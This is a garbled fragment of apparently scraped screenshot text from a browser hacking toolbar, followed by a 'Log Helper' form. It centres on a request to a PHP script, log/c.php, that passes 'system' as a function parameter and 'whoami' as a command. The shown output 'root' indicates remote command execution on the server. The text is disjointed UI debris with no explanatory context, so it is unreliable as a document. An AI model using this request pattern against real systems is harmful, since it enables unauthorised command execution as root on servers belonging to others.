 Load URL
http
ol/log/c.php?strip_slashes=system&host=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Log Helper
root
Host : root - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100